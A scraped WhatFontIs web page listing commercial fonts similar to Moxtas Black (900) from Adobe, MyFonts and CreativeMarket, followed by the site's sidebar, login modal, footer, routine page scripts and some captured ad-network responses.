										<a href="/ADBE_Skyline-Black.font" title="Skyline Black Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Skyline-BlackA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Skyline Black Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Skyline-Black.font" class="btn btn-link btn-block btn-lg px-0" title="Skyline Black Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Quinn-Display-Black.font" title="Quinn Display Black Font">Quinn Display Black Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Quinn-Display-Black.font" title="Quinn Display Black Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Quinn-Display-BlackA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Quinn Display Black Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Quinn-Display-Black.font" class="btn btn-link btn-block btn-lg px-0" title="Quinn Display Black Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Moxtas Black otf (900) from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Moxtas-Black.font" title="Moxtas Black Font">Moxtas Black Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Moxtas-Black.font" title="Moxtas Black Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/NMY_Moxtas-BlackA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Moxtas Black Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Moxtas-Black.font" class="btn btn-link btn-block btn-lg px-0" title="Moxtas Black Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Moxtas-Extrabold.font" title="Moxtas Extrabold Font">Moxtas Extrabold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Moxtas-Extrabold.font" title="Moxtas Extrabold Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/NMY_Moxtas-ExtraboldA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Moxtas Extrabold Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Moxtas-Extrabold.font" class="btn btn-link btn-block btn-lg px-0" title="Moxtas Extrabold Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Moxtas Black otf (900) from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Moxtas-Extrabold-otf-700.font" title="Moxtas Extrabold otf (700) Font">Moxtas Extrabold otf (700) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Moxtas-Extrabold-otf-700.font" title="Moxtas Extrabold otf (700) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Moxtas-Extrabold-otf-700A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Moxtas Extrabold otf (700) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Moxtas-Extrabold-otf-700.font" class="btn btn-link btn-block btn-lg px-0" title="Moxtas Extrabold otf (700) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Moxtas-Black-otf-900.font" title="Moxtas Black otf (900) Font">Moxtas Black otf (900) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Moxtas-Black-otf-900.font" title="Moxtas Black otf (900) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Moxtas-Black-otf-900A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Moxtas Black otf (900) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Moxtas-Black-otf-900.font" class="btn btn-link btn-block btn-lg px-0" title="Moxtas Black otf (900) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104177.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/6bb758f4dcef9076bb17a5842f2b73de_32ad0957d53e28dedabd51b0ce9bfadc_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104177.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104177.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=6502db8e37a734588ec8fe2f2ad84c5d&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="0c12c31a964800442009c4995072cb1a41b31c5df6789bda4a30853cf1083d37"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="0c12c31a964800442009c4995072cb1a41b31c5df6789bda4a30853cf1083d37"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('/index.php?p=redirect2&id=1393818', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWxxgxSnZ-lflsg3iQA67qJCaF9TqMI_hGskx4IVBUng_KZCyOfA9-4xeoUxOMqGVTwuWosQwTfNnMMZ5ABDqFsDrtHFRXlqablJYbQipqTipWL7fALFqroLxgKa4bbQ5POPnSGxiYnoygEAmrzUZvdxSEtbIKMOCylqa2y757kEWlOOzr9adKW9Go=/_/ads/468a._ad/section_/btmads..php?zone_id=/adbars.
body_size: -1287
content:
window['988110f0-7b87-4600-917f-ca931203fbd9'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
5a931858-23ac-4cd7-bbfb-501e68f019b4

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
c4b2e255-2196-4d74-a023-caeb87dc91d4